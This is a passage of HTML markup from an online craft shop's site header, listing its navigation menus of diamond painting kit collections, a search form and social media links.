                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
